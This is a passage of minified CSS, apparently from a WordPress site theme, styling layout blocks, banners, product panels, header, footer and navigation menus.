.image-bottom{margin-top:-14rem}}.content-block{margin-top:2rem;outline:none}@media print,screen and (min-width:48em){.content-block{margin-top:7rem}}@media print,screen and (min-width:48em){.content-block .block-inner{padding:3rem}}.content-block .block-inner h3{margin-bottom:1.5rem}.content-block .block-left{float:left;width:48%}.content-block .block-right{float:right;width:48%;padding-top:5rem}.content-block .image-block{background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;width:100%}@media print,screen and (min-width:48em){.content-block .image-block{position:absolute;top:-225px;right:0}}.layered-block{outline:none}.layered-block h2{margin:0;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.layered-block h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.layered-block h2:after{left:-2rem}}.layered-block .text-intro{padding:2rem 0 1rem}.layered-block .block-wrap{margin-bottom:3rem}.layered-block .block-wrap .layered-tab{background-color:#fefefe;position:relative;float:left;width:100%;margin-bottom:1rem;z-index:1}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab{height:400px;width:20%;margin-bottom:0}}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab:first-child:after{background-image:linear-gradient(270deg,transparent,rgba(0,0,0,.4));right:-25px}}.layered-block .block-wrap .layered-tab:nth-child(2){z-index:9}.layered-block .block-wrap .layered-tab:nth-child(2) h3{background-color:#122e5e}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab:nth-child(2):before{background-image:linear-gradient(90deg,transparent,rgba(0,0,0,.4));left:-25px}}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab:nth-child(2):after{background-image:linear-gradient(270deg,transparent,rgba(0,0,0,.4));right:-25px}}.layered-block .block-wrap .layered-tab:nth-child(3) h3{background-color:#fefefe;color:#5a5a5a}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab:nth-child(3):before{background-image:linear-gradient(90deg,transparent,rgba(0,0,0,.4));left:-25px}}.layered-block .block-wrap .layered-tab:after,.layered-block .block-wrap .layered-tab:before{content:"";height:100%;position:absolute;top:0;width:25px}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab.active{width:60%;z-index:19}}.layered-block .block-wrap .layered-tab.active .overlay{background-color:transparent;background-image:linear-gradient(transparent,hsla(0,0%,4%,.4))}.layered-block .block-wrap .layered-tab.active .text-block{opacity:1}.layered-block .block-wrap .layered-tab h3{background-color:#1b75bc;width:100%;margin:0;padding:.25rem;color:#fefefe;text-align:center}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab h3{position:absolute;top:0;left:0;z-index:9}}.layered-block .block-wrap .layered-tab .layered-image{background-position:50%;background-size:cover;height:200px}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab .layered-image,.layered-block .block-wrap .layered-tab .overlay{position:absolute;top:0;left:0;height:100%;width:100%}.layered-block .block-wrap .layered-tab .overlay{background-color:hsla(0,0%,100%,.5)}}.layered-block .block-wrap .layered-tab .text-block{width:100%;padding:1rem}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab .text-block{position:absolute;bottom:0;left:0;padding:0 2rem;opacity:0}}@media print,screen and (min-width:48em){.layered-block .block-wrap .layered-tab p{color:#fefefe}}.intro-block .menu{margin-bottom:1.5rem}.intro-block .menu li{background-image:url(../images/arrow-down.png);background-position:top 8px right 0;background-repeat:no-repeat;background-size:14px;width:100%;border-bottom:1px solid #e6e6e6}.intro-block .menu li.active a{background-color:transparent;color:#1b75bc}.intro-block .menu li a{padding:.5rem 0;font-size:.9rem}.quote-block .block-wrap{background-color:#fefefe;padding:3rem;border-top:2px solid #1b75bc;box-shadow:0 1px 8px hsla(0,0%,4%,.2)}.quote-block .block-wrap p{margin:0}.quote-block .block-wrap blockquote{margin:1.5rem 0 1rem}blockquote{position:relative;padding:0;color:#1b75bc;font-size:1.1rem;font-style:italic;line-height:1.4;border:none}@media print,screen and (min-width:48em){blockquote{font-size:1.25rem}}@media print,screen and (min-width:64em){blockquote{font-size:1.5rem}}blockquote p{color:inherit;font-size:inherit;line-height:inherit}blockquote cite{margin:1rem 0 0;color:#5a5a5a;font-style:normal}blockquote cite:before{content:""}.text-image-block .block-image{background-color:#e6e6e6;background-position:50%;background-size:cover;height:250px;margin-bottom:2rem}@media print,screen and (min-width:48em){.text-image-block .block-image{height:100%;margin:0}}@media print,screen and (min-width:48em){.text-image-block .text-block :last-child{margin-bottom:0}}.social-wrap a{display:inline-block;margin-right:.5rem}.social-wrap a .icon{fill:#1b75bc;height:1.25rem;width:1.25rem}.alt.banner-repeater .inner,.alt.coloured-block .inner,.banner-block.alt .inner{position:relative;margin:0;z-index:9}.alt.banner-repeater .banner-image,.alt.banner-repeater .banner-video,.alt.coloured-block .banner-image,.alt.coloured-block .banner-video,.banner-block.alt .banner-image,.banner-block.alt .banner-video{margin-top:-2.5rem}@media print,screen and (min-width:48em){.alt.banner-repeater .banner-image,.alt.banner-repeater .banner-video,.alt.coloured-block .banner-image,.alt.coloured-block .banner-video,.banner-block.alt .banner-image,.banner-block.alt .banner-video{margin-top:-7.5rem}}.banner-block .banner-video,.banner-repeater .banner-video,.coloured-block .banner-video{width:100%}.banner-block .banner-video .responsive-embed,.banner-repeater .banner-video .responsive-embed,.coloured-block .banner-video .responsive-embed{margin-bottom:0}.banner-block .banner-image,.banner-repeater .banner-image,.coloured-block .banner-image{background-color:#e6e6e6;background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px}@media print,screen and (min-width:48em){.banner-block .banner-image,.banner-repeater .banner-image,.coloured-block .banner-image{height:400px}}@media print,screen and (min-width:64em){.banner-block .banner-image,.banner-repeater .banner-image,.coloured-block .banner-image{height:600px}}.banner-block h2,.banner-repeater h2,.coloured-block h2{color:#fefefe}.banner-block h5,.banner-repeater h5,.coloured-block h5{color:#fefefe;font-family:"Montserrat",sans-serif}.banner-block .inner,.banner-repeater .inner,.coloured-block .inner{margin-top:-3rem}@media print,screen and (min-width:48em){.banner-block .inner,.banner-repeater .inner,.coloured-block .inner{margin-top:-6rem}}@media print,screen and (min-width:64em){.banner-block .inner,.banner-repeater .inner,.coloured-block .inner{margin-top:-8rem}}.banner-block .wrapper,.banner-repeater .wrapper,.coloured-block .wrapper{padding:1rem}@media print,screen and (min-width:48em){.banner-block .wrapper,.banner-repeater .wrapper,.coloured-block .wrapper{padding:3rem 2rem}}.banner-block .wrapper ul,.banner-repeater .wrapper ul,.coloured-block .wrapper ul{margin-left:0;list-style-type:none}.banner-block .wrapper ul li,.banner-repeater .wrapper ul li,.coloured-block .wrapper ul li{padding-left:1rem}.banner-block .wrapper ul li:before,.banner-repeater .wrapper ul li:before,.coloured-block .wrapper ul li:before{content:"";float:left;height:6px;width:12px;margin-top:6px;margin-right:6px;margin-left:-1rem;border-bottom:2px solid #1b75bc;border-left:2px solid #1b75bc;transform:rotate(-35deg)}.banner-block .cell,.banner-repeater .cell,.coloured-block .cell{padding-top:.75rem;padding-bottom:.75rem}@media print,screen and (min-width:48em){.banner-block .cell,.banner-repeater .cell,.coloured-block .cell{padding-top:0;padding-bottom:0}}.banner-repeater h2{color:#122e5e}.banner-repeater .wrapper{border:none}.team-block .cell{outline:none}.team-block .team-image{background-color:#e6e6e6;background-position:50%;background-repeat:no-repeat;background-size:cover;height:300px}@media print,screen and (min-width:48em){.team-block .team-image{position:absolute;top:0;left:1rem;height:100%;width:65%}}.team-block .team-text{background-color:#fefefe;width:90%;margin:-4rem 5% 0;padding:2rem;border-top:2px solid #1b75bc}@media print,screen and (min-width:48em){.team-block .team-text{float:right;width:48%;margin:4rem 0;padding:3rem}}.team-block .team-text h3{margin-bottom:1.5rem}.document-blocks .cell,.job-blocks .cell,.library-blocks .cell,.videos-blocks .cell{margin-bottom:2rem}.document-blocks .inner,.job-blocks .inner,.library-blocks .inner,.videos-blocks .inner{height:100%}.document-blocks .inner h3,.job-blocks .inner h3,.library-blocks .inner h3,.videos-blocks .inner h3{margin-top:1rem}.document-blocks .inner h3 a,.job-blocks .inner h3 a,.library-blocks .inner h3 a,.videos-blocks .inner h3 a{color:#5a5a5a;font-size:inherit;border:none}.document-blocks .inner a,.job-blocks .inner a,.library-blocks .inner a,.videos-blocks .inner a{font-size:.9rem;border-bottom:1px solid}.document-blocks .inner .far,.job-blocks .inner .far,.library-blocks .inner .far,.videos-blocks .inner .far{color:#1b75bc;font-size:2.5rem}.document-type .far{color:#1b75bc;font-size:3.5rem}.job-blocks h2{background-position:top 2px left 0;background-repeat:no-repeat;background-size:30px;margin:0;padding-left:40px}@media print,screen and (min-width:48em){.job-blocks h2{background-size:38px;padding-left:48px}}@media print,screen and (min-width:64em){.job-blocks h2{background-position:top 4px left 0}}.job-blocks h2.united-states,.job-blocks h2.us-vacancies{background-image:url(../images/United-States.png)}.job-blocks h2.uk-vacancies,.job-blocks h2.united-kingdom{background-image:url(../images/United-Kingdom.png)}.job-blocks h2.ireland,.job-blocks h2.ireland-vacancies{background-image:url(../images/Ireland.png)}.job-blocks .cell{margin-bottom:0}.job-blocks .cell:not(.title){margin-top:1rem;margin-bottom:1rem}.job-blocks .inner img{margin:1rem 0 1.5rem}.job-blocks .inner h3{margin-top:0}.library-blocks .inner,.videos-blocks .inner{padding:0}.library-blocks .inner .image-link,.videos-blocks .inner .image-link{background-color:#e6e6e6;background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:200px;border:none}.library-blocks .inner .wrapper,.videos-blocks .inner .wrapper{padding:1.5rem}.library-blocks .inner .wrapper h3,.videos-blocks .inner .wrapper h3{background-color:#fefefe;position:absolute;top:-32px;right:8%;left:8%;margin:0;padding:.5rem 1rem 0}.event-blocks .inner .wrapper h3{top:auto;bottom:100%}@media print,screen and (min-width:48em){.single-library .image-block{width:65%}}@media print,screen and (min-width:48em){.single-library .text-block{position:absolute;top:50%;right:0;width:48%;padding:3rem 2rem;transform:translateY(-50%);-webkit-transform:-webkit-translateY(-50%);-webkit-transform:translateY(-50%)}}.videos-blocks .inner .image-link{position:relative;height:300px}.videos-blocks .inner .image-link .play-icon{background-image:url(http://am.burnettcreative.co.uk/wp-content/uploads/2021/02/play2.png);background-size:cover;position:absolute;top:50%;left:50%;height:74px;width:74px;margin:-37px 0 0 -37px}.project-details{margin:0 0 1rem;list-style-type:none}.project-details li{padding:.22rem 0;color:#1b75bc;border-bottom:1px solid #e6e6e6}.project-details li span{float:right}.project-gallery{margin:0;list-style-type:none}.project-gallery li{background-position:50%;background-repeat:no-repeat;background-size:cover;float:left;width:49%;height:175px;margin-bottom:.5rem}@media print,screen and (min-width:48em){.project-gallery li{height:200px;width:33%;margin-bottom:1rem}}.project-gallery li:first-child{width:100%}@media print,screen and (min-width:48em){.project-gallery li:first-child{height:416px;width:65.5%;margin-right:1.5%}}.project-gallery li:last-child{margin-left:2%}@media print,screen and (min-width:48em){.project-gallery li:last-child{margin-left:0}}.project-feedback{margin:2rem 0 2.15rem}@media print,screen and (min-width:48em){.project-feedback{padding-right:75%}}.project-feedback .feedback-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px}@media print,screen and (min-width:48em){.project-feedback .feedback-image{position:absolute;top:-3.75rem;right:0;bottom:0;height:auto;width:72%}}.location-block .cell{outline:none}.location-block .top-cell .image-block{left:0}@media print,screen and (min-width:48em){.location-block .top-cell .image-block{position:relative;height:400px}}@media print,screen and (min-width:48em){.location-block .top-cell .text-block{position:absolute;bottom:0;right:0;width:47%}}.location-block .bottom-cell{margin-top:2rem}@media print,screen and (min-width:48em){.location-block .bottom-cell{margin-top:-4rem;padding-top:8rem;padding-right:69%}}.location-block .bottom-cell .image-block{right:0}.location-block .text-block{z-index:9}.location-block .image-block{background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px}@media print,screen and (min-width:48em){.location-block .image-block{position:absolute;top:0;height:100%;width:65.5%}}.location-block .image-block .play-icon{background-image:url(http://am.burnettcreative.co.uk/wp-content/uploads/2021/02/play2.png);background-size:cover;position:absolute;top:50%;left:50%;height:74px;width:74px;margin:-37px 0 0 -37px;outline:none}.location-block .quote-block{padding-top:2rem}@media print,screen and (min-width:48em){.location-block .quote-block{padding-top:0}}@media print,screen and (min-width:64em){.location-block .quote-block blockquote{font-size:1.3125rem}}.location-block .btop hr{margin:4rem auto}.video-reveal{background-color:transparent;padding:1.5rem 2rem}@media print,screen and (min-width:48em){.video-reveal{width:90%}}.video-reveal .close-button{background-color:#fefefe;height:35px;width:35px;border-radius:17px}.columns-block hr{max-width:8rem}.split-blocks .bg-dark .bgimage{opacity:.5}.split-blocks .bgimage{position:absolute;top:0;left:0;height:100%;width:100%}.split-blocks .bgimage,.split-blocks .inner{background-position:50%;background-size:cover}.split-blocks .inner{position:relative;padding:5rem 4rem}.product-menu li{width:100%;border-top:1px solid #cacaca}.product-menu li:first-child{border:none}.product-menu li a{background-image:url(../images/arrow-right.png);background-position:top 8px right 5px;background-repeat:no-repeat;background-size:14px;padding:.5rem 1.2rem .5rem .5rem;font-size:.9rem}.product-menu li a.is-active{background-color:#1b75bc;background-image:url(../images/arrow-right-white.png);color:#fefefe}.product-content{padding-top:2rem}@media print,screen and (min-width:64em){.product-content{padding-top:3rem}}.product-panel{padding:1rem 0;outline:none}.product-panel .inner{padding:1.5rem;z-index:9}@media print,screen and (min-width:64em){.product-panel .inner{padding:2rem 3rem}}.product-panel .cta_button{border:none}.product-panel .benefits-image,.product-panel .features-image{margin:1rem 0 1.5rem;z-index:1}@media print,screen and (min-width:64em){.product-panel .benefits-image,.product-panel .features-image{margin-top:-8rem}}.product-panel .benefits-image img,.product-panel .features-image img{display:block;margin:0 auto}.product-panel .features-gallery{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}@media print,screen and (min-width:48em){.product-panel .features-gallery{margin-right:-.5rem;margin-left:-.5rem}}.product-panel .features-gallery .gallery-image{width:50%;margin-bottom:.75rem;padding-right:.5rem;padding-left:.5rem}.product-panel .features-gallery .gallery-image a{position:relative;display:block}.product-panel .features-gallery .gallery-image a span{background-color:hsla(0,0%,4%,.5);position:absolute;top:0;right:0;height:2rem;width:2rem}.product-panel .features-gallery .gallery-image a span .icon{fill:#fefefe;height:16px;width:16px;margin:8px 0 0 8px}.product-panel .tabs{border:none}.product-panel .tabs li{width:33.333%}.product-panel .tabs li.is-active a{background:transparent;color:#5a5a5a}.product-panel .tabs li a{padding:1rem;font-family:"Barlow Condensed",sans-serif;font-size:1.25rem;text-align:center}.product-panel .tabs li a:focus,.product-panel .tabs li a[aria-selected=true]{background:transparent;color:#5a5a5a}.product-panel .tabs li a>div{background-position:50%;background-repeat:no-repeat;background-size:contain;height:150px;width:200px;margin:0 auto}.product-panel .tabs-content{border:none}.product-panel .tabs-content .inner{background-color:#dfeaf0;padding:1rem}.product-panel .tabs-content .inner :last-child{margin-bottom:0}.product-banner .banner-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:250px}@media print,screen and (min-width:48em){.product-banner .banner-image{height:400px}}@media print,screen and (min-width:64em){.product-banner .banner-image{height:600px}}.product-banner .wrapper{position:relative;margin-top:1rem;padding:1rem}@media print,screen and (min-width:64em){.product-banner .wrapper{margin-top:-8rem;padding:3rem 2rem}}.product-gallery{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-.5rem;margin-left:-.5rem}.product-gallery .gallery-image{width:50%;margin-bottom:.75rem;padding-right:.5rem;padding-left:.5rem}.product-gallery .gallery-image:first-child{width:100%}.product-gallery .gallery-image:first-child a{height:100%}.product-gallery .gallery-image a{display:block;height:100px;width:100%;overflow:hidden}@media print,screen and (min-width:48em){.product-gallery .gallery-image a{height:190px}}@media print,screen and (min-width:64em){.product-gallery .gallery-image a{height:250px}}.strategy-block .inner{padding:1.5rem 0 0;outline:none;box-shadow:none}@media print,screen and (min-width:48em){.strategy-block .inner{padding:3rem 0 0}}.strategy-block h2{margin:0 0 1.5rem;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.strategy-block h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.strategy-block h2:after{left:-2rem}}.strategy-block .strategy-image{background-position:50%;background-repeat:no-repeat;background-size:cover}@media print,screen and (min-width:48em){.strategy-block .strategy-image{position:absolute;top:-2rem;left:0;bottom:0;width:45%;z-index:1}}@media print,screen and (min-width:48em){.strategy-block .pad-left h2,.strategy-block .pad-left p,.strategy-block .pad-left ul{padding-left:50%}}table tbody td,table tbody th{font-size:.9rem;border:1px solid #a7bdcb}.byline{color:#999}.acf-map{height:250px;margin:0 0 2rem}@media print,screen and (min-width:48em){.acf-map{height:320px;margin:0}}@media print,screen and (min-width:64em){.acf-map{height:450px}}.acf-map img{max-width:inherit!important}.acf-map a{background-color:transparent!important;padding:0!important;border:none!important}.map-wrap{height:450px;overflow:hidden}.reveal .btop:after{left:0}#user-registration{margin:0}#user-registration .ur-form-row .ur-form-grid label{margin:0;font-size:.875rem;font-weight:400}.ur-frontend-form{background-color:#fefefe;border:none;border-top:1px solid #1b75bc}.ur-frontend-form,.ur-frontend-form.login{padding:1.5rem;box-shadow:0 1px 16px hsla(0,0%,4%,.1)}.ur-frontend-form .ur-form-row .ur-form-grid{padding:0}.ur-frontend-form .ur-form-row .ur-form-grid select{background-color:#f0f5f8}.ur-frontend-form .ur-form-row .ur-form-grid input[type=password],.ur-frontend-form .ur-form-row .ur-form-grid input[type=text],.ur-frontend-form .ur-form-row .ur-form-grid select{padding:.625rem 1rem}.ur-frontend-form .ur-form-row .ur-form-grid label.ur-label,.ur-frontend-form .ur-form-row .ur-form-grid legend.ur-label{margin:0;font-size:.875rem;font-weight:400}.ur-frontend-form .ur-form-row .ur-form-grid input[type=checkbox],.ur-frontend-form .ur-form-row .ur-form-grid input[type=radio]{margin:0 .25rem .125rem 0}.ur-frontend-form input[type=submit]{float:none;margin:0 0 .75rem}.ur-frontend-form .ur-button-container{padding:0}.ur-frontend-form .ur-button-container .ur-submit-button{margin:0}.page-navigation{display:block;width:100%;margin-top:2rem}.page-navigation .pagination{text-align:center}.page-navigation .pagination li a{border:1px solid #1b75bc}.page-navigation .pagination li .current{display:block;border-color:transparent}.breadcrumbs li{text-transform:none}.filter-bar p{margin:0 1rem 0 0}.filter-bar .button,.filter-bar .ur-frontend-form .ur-button-container .ur-submit-button,.filter-bar .ur-frontend-form input[type=submit],.ur-frontend-form .filter-bar input[type=submit],.ur-frontend-form .ur-button-container .filter-bar .ur-submit-button{position:relative;width:200px;margin:0;padding:.7em 1em;font-size:1rem;text-align:left;border:none;border-left:1px solid #1b75bc;transition:none}.filter-bar .button.nudge,.filter-bar .ur-frontend-form .ur-button-container .nudge.ur-submit-button,.filter-bar .ur-frontend-form input.nudge[type=submit],.ur-frontend-form .filter-bar input.nudge[type=submit],.ur-frontend-form .ur-button-container .filter-bar .nudge.ur-submit-button{margin-left:-1px}.filter-bar .button.hover,.filter-bar .ur-frontend-form .ur-button-container .hover.ur-submit-button,.filter-bar .ur-frontend-form input.hover[type=submit],.ur-frontend-form .filter-bar input.hover[type=submit],.ur-frontend-form .ur-button-container .filter-bar .hover.ur-submit-button{background-color:#1b75bc;color:#fefefe}.filter-bar .button.hover:after,.filter-bar .ur-frontend-form .ur-button-container .hover.ur-submit-button:after,.filter-bar .ur-frontend-form input.hover[type=submit]:after,.ur-frontend-form .filter-bar input.hover[type=submit]:after,.ur-frontend-form .ur-button-container .filter-bar .hover.ur-submit-button:after{border-color:#fefefe;margin:16px 0 0 7px;transform:rotate(-135deg)}.filter-bar .button:after,.filter-bar .ur-frontend-form .ur-button-container .ur-submit-button:after,.filter-bar .ur-frontend-form input[type=submit]:after,.ur-frontend-form .filter-bar input[type=submit]:after,.ur-frontend-form .ur-button-container .filter-bar .ur-submit-button:after{content:"";position:absolute;top:0;right:1rem;display:block;height:12px;width:12px;margin:9px 0 0 7px;border-right:1px solid #1b75bc;border-bottom:1px solid #1b75bc;transform:rotate(45deg)}.filter-bar .dropdown-pane{background-color:#1b75bc;width:200px;border:none;border-right:1px solid #1b75bc}.filter-bar .dropdown-pane a{display:block;color:#fefefe;outline:none;border:none;text-decoration:underline}.header{background-color:#fefefe;padding:0 1rem}.header .logo{float:left;width:165px;margin:1.5rem auto .5rem}@media print,screen and (min-width:48em){.header .logo{float:left;margin:1.5rem auto}}@media print,screen and (min-width:64em){.header .logo{position:absolute;top:0;left:1rem;width:150px;margin:1.15rem 0;z-index:9}}@media screen and (min-width:75em){.header .logo{width:165px}}.header .search-block{float:right;margin-top:21px;text-align:center}@media print,screen and (min-width:48em){.header .search-block{position:absolute;top:1.25rem;right:1.7rem;height:45px;margin:0;padding:0 .375rem;z-index:9}}@media print,screen and (min-width:64em){.header .search-block{top:0;right:1rem;height:100%;margin:0;padding:0;border-left:1px solid #cacaca}}.header .search-block .sidebar{float:left}@media print,screen and (min-width:64em){.header .search-block .sidebar{float:right}}.header .search-block .sidebar .widget{margin:0}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click{width:auto}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click .wpml-ls-flag{height:18px!important;width:18px!important}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click ul li a{background:transparent;padding:.8rem .75rem;color:#5a5a5a;font-size:.9rem;border:none}@media print,screen and (min-width:64em){.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click ul li a{height:85px;padding:2rem .75rem 0 .5rem}}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click ul li a:hover{background:transparent;color:#5a5a5a}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click ul li a:after{top:16px;right:1px;height:6px;width:6px;border-top:none;border-right:1px solid #5a5a5a;border-bottom:1px solid #5a5a5a;border-left:none;transform:rotate(45deg)}@media print,screen and (min-width:64em){.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click ul li a:after{top:43px}}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{background-color:#e6e6e6;left:auto;width:105px;border-color:#1b75bc;box-shadow:0 1px 5px hsla(0,0%,4%,.2)}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li a{height:auto;padding:.5rem}.header .search-block .sidebar .widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu li a:hover{color:#1b75bc}.header .show-search{float:left;margin-left:.5rem;padding:.75rem .5rem .4rem}@media print,screen and (min-width:64em){.header .show-search{height:85px;padding:2rem .75rem .4rem}}.header .show-search .icon{fill:#5a5a5a;height:1rem;width:1rem}.header .search-form{background-color:#fefefe;position:absolute;top:-100px;right:-1rem;left:-1rem;padding:1rem 2rem;opacity:1;border-top:1px solid #1b75bc;box-shadow:0 1px 5px hsla(0,0%,4%,.2);transition:top .3s ease .3s,opacity .3s ease;z-index:9}@media print,screen and (min-width:48em){.header .search-form{right:0;left:auto;width:250px;padding:.5rem}}.header .search-form.shown{top:100%;opacity:1;transition:opacity .3s ease}.header .search-form button[type=submit]{top:1rem;right:2.25rem}@media print,screen and (min-width:48em){.header .search-form button[type=submit]{top:.5rem;right:.5rem}}.header .announcement-block{padding:.5rem}.header .announcement-block p{margin:0}.footer{padding-top:1rem}@media screen and (min-width:75em){.footer{margin:0 2rem}}.footer .inner-footer{background-color:#f0f5f8;background-image:linear-gradient(#fefefe,#fefefe 58px,#f0f5f8 0);padding-bottom:1.5rem}.footer .inner-footer hr{border-color:#888787}.footer h4{height:58px;margin-bottom:24px;padding:8px 0 0;color:#5a5a5a;font-weight:700;border-bottom:1px solid #1b75bc}.footer .menu,.footer .menu li{display:inline-block}.footer .menu li{margin-left:.3rem;line-height:1}.footer .menu li.active a{background-color:transparent;color:#1b75bc}.footer .menu li.active a:hover{color:#122e5e}.footer .menu li a{display:inline-block;padding:0;font-size:.8rem;line-height:1.2}.footer .widget.first h4{position:relative}.footer .widget.first h4:after{content:"";position:absolute;bottom:-1px;left:-2rem;width:2rem;border-bottom:1px solid #1b75bc}.footer .widget.first img{max-width:200px;margin:0 0 2rem}@media print,screen and (min-width:48em){.footer .footer-menu{border-left:1px solid #1b75bc}}.footer .footer-menu .menu li{display:block;margin:0 0 .75rem}.footer .footer-menu .menu li a{font-size:.875rem;border-bottom:1px solid transparent}.footer .footer-menu .menu li a:hover{border-color:#1b75bc}.footer p{margin:0;font-size:.875rem}.footer .copyright{display:inline-block;padding-right:.6rem;font-size:.8rem;border-right:1px solid #888787}.footer .to-top{background-color:rgba(27,117,188,.1);position:relative;float:right;height:30px;width:30px}.footer .to-top span{display:block;height:8px;width:8px;margin:13px auto 0;border-top:1px solid #1b75bc;border-right:1px solid #1b75bc;transform:rotate(-45deg)}@media print,screen and (min-width:64em){.navigation{background-color:transparent;position:static;height:auto;width:auto;margin:0;padding:0;text-align:center;border:none;opacity:1;overflow:visible}}.navigation.slidein{right:0;opacity:1;transition:opacity .5s ease}.navigation .menu{position:static}@media print,screen and (min-width:64em){.navigation .menu{display:inline-block}}.navigation .menu li{position:relative;display:block;width:100%;border-top:1px solid hsla(0,0%,4%,.2)}@media print,screen and (min-width:64em){.navigation .menu li{display:inline-block;width:auto;margin-left:1.5rem;border:none}}@media screen and (min-width:75em){.navigation .menu li{margin-left:2rem}}.navigation .menu li:first-child{margin-left:0}.navigation .menu li.active>a{background-color:transparent;color:#1b75bc}@media print,screen and (min-width:64em){.navigation .menu li:hover.menu-item-has-children:after{border-color:#1b75bc}}.navigation .menu li:hover>a{color:#1b75bc}@media print,screen and (min-width:64em){.navigation .menu li.menu-item-has-children:after{content:"";float:right;height:6px;width:6px;margin:-40px -10px 0 0;border-top:1px solid #5a5a5a;border-right:1px solid #5a5a5a;transform:rotate(135deg)}}@media screen and (min-width:75em){.navigation .menu li.menu-item-has-children:after{margin-top:-41px}}@media print,screen and (min-width:64em){.navigation .menu li.widemenu{position:static}}.navigation .menu li.widemenu>.submenu{background-color:#f0f5f8;right:1rem;left:1rem;width:auto;margin:0;padding:0}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu{display:-ms-flexbox;display:flex;border-top:2px solid #1b75bc;box-shadow:0 6px 7px hsla(0,0%,4%,.25)}}.navigation .menu li.widemenu>.submenu>li{margin:0;border:none}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li{-ms-flex:auto;flex:auto;width:auto;padding:2rem 1.5rem}}.navigation .menu li.widemenu>.submenu>li:first-child{background-color:#fefefe}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li:first-child{width:28%}}.navigation .menu li.widemenu>.submenu>li>a{padding:1rem 1rem 1rem 1.5rem;color:#5a5a5a;font-family:"Barlow Condensed",sans-serif;font-size:1.1rem;font-weight:700;border-top:1px solid #e6e6e6}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li>a{padding:.5rem 0;border:none}}.navigation .menu li.widemenu>.submenu>li span{display:none}.navigation .menu li.widemenu>.submenu>li .description{padding:.25rem 1rem 1rem 1.5rem;font-size:.8rem}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li .description{padding:.75rem 0}}.navigation .menu li.widemenu>.submenu>li .submenu{background-color:transparent;display:block;width:auto;padding:0;border:none;box-shadow:none}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li .submenu{margin-top:.75rem}}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li .submenu li{margin-bottom:.5rem}}.navigation .menu li.widemenu>.submenu>li .submenu li a{padding:1rem 1rem 1rem 1.5rem;color:#1b75bc;font-size:.85rem}@media print,screen and (min-width:64em){.navigation .menu li.widemenu>.submenu>li .submenu li a{display:inline-block;padding:.1rem 0;font-size:.8rem;border-bottom:1px solid #1b75bc}}.navigation .menu li.widemenu>.submenu>li .submenu li a:hover{color:#122e5e;border-color:#122e5e}.navigation .menu li>a{padding:1rem;color:#5a5a5a;font-size:.95rem}@media print,screen and (min-width:64em){.navigation .menu li>a{padding:1.85rem 0;font-size:.85rem}}@media screen and (min-width:75em){.navigation .menu li>a{font-size:1rem}}.navigation .menu li>a:hover{color:#1b75bc}.navigation .menu li span{position:absolute;top:0;right:0;height:45px;width:40px;padding:25px 0 0 10px}@media print,screen and (min-width:64em){.navigation .menu li span{display:none}}.navigation .menu li span:after{content:"";border-color:#cacaca transparent transparent;border-style:solid;border-width:6px}.navigation .submenu{background-color:#f0f5f8;display:none;margin:0;text-align:left;transition:left .3s ease .3s,opacity .3s ease}@media print,screen and (min-width:64em){.navigation .submenu{position:absolute;top:100%;left:-9999em;display:block;width:15rem;padding:1.25rem 1rem;opacity:0;z-index:79;border-top:2px solid #1b75bc;box-shadow:0 6px 7px hsla(0,0%,4%,.25)}}.navigation .submenu.shown{display:block}@media print,screen and (min-width:64em){.navigation .submenu.shown{left:0;opacity:1;transition:opacity .5s ease}}.navigation .submenu li{display:block;margin:0}@media print,screen and (min-width:64em){.navigation .submenu li{margin-bottom:.3rem}}@media print,screen and (min-width:64em){.navigation .submenu li.menu-item-has-children:after{display:none}}.navigation .submenu li a{padding-left:1.5rem;color:#1b75bc;font-size:.85rem;line-height:1}@media print,screen and (min-width:64em){.navigation .submenu li a{display:inline-block;padding:.2rem 0;line-height:1.2}}.navigation .submenu li a:hover{color:#122e5e;border-color:#122e5e}.navigation .submenu .submenu{position:static;opacity:1}.navigation .submenu .submenu li{width:100%}@media print,screen and (min-width:48em){#mega-menu-wrap-main-nav #mega-menu-main-nav{margin:0 -8px}}@media print,screen and (min-width:64em){#mega-menu-wrap-main-nav #mega-menu-main-nav{margin:0}}#mega-menu-wrap-main-nav #mega-menu-main-nav 